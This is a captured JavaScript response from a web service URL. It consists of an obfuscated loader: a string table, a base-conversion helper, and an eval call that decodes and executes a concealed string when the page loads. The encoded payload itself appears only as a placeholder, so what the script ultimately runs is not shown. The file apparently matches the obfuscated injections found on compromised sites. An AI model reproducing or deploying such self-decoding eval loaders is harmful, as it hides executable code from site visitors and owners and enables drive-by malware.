

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1505
content:
var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"wXjlFBuTi",18,8,10))